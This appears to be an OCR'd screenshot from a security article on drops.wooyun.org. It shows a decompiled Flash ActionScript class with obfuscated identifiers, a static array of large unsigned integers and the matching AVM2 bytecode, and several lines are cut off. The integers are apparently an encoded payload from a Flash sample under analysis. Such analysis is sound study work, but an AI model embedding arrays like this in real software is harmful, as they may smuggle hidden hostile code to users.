 ȁ
1 package
2 {
3 class ȁ
4 {
5
6 public static var Ⱥ:Vector.<uint> = Vector.<uint>([9038076,2304770048,1691496933,2335199883,138
7
8 function ȁ()
9 {
10 super();
11 }
12 }
13 }
14
编辑 (实验的)
-
0xFF push 0x FF
1 method
2 name null
3 returns null
4
5 body
6 maxstack 121
7 localcount 1
8 initscopedepth 3
9 maxscopedepth 4
10
11 code
12 getlocal_0
13 pushscope
14 findproperty Qname(PackageNamespace(""),"Ⱥ")
15 getlex Multiname("Vector",[PrivateNamespace(null,"4"),PackageNamespace(""),P
16 getlex Qname(PackageNamespace(""),"uint")
17 applytype 1
18 getglobalscope
19 pushint 9038076
20 pushdouble 2.304770048E9
21 pushint 1691496933
22 pushdouble 2.335199883E9
23 pushint 1384844370
24 pushint 678595348
25 pushint 642430735
26 pushdouble 3.224502065E9
27 pushint 2086747308
28 pushdouble 3.240111106E9
29 pushdouble 3.338735055E9
30 pushint 1465053410
31 pushdouble 2.333102731E9
32 pushdouble 3.48974189E9
33 pushdouble 2.239250571E9
34 pushint 21656768
35 pushint 1217089744
36 pushint 542673688
37 pushint 1021563649
38 pushdouble 2.335476553E9
编辑
drops.wooyun.org